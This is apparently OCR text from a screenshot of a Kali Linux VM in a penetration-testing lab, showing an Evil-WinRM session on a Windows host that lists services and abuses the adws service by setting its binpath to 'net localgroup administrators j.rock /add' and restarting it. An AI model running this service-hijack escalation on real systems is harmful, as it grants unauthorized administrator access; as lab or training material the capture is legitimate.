 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
"C:\Program Files\Amazon\XenTools\LiteAgent.exe" True AWSLiteAgent
"C:\Program Files\Amazon\cfn-bootstrap\winhup.exe" True cfn-hup
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2302.7-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe config adws binpath="net localgroup administrators j.rock /add"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe stop adws
SERVICE_NAME: adws
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start adws
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock\Documents> sc.exe start adws
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:28 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Mostly cloudy
Search
ENG
US
1:28 PM
5/8/2023
1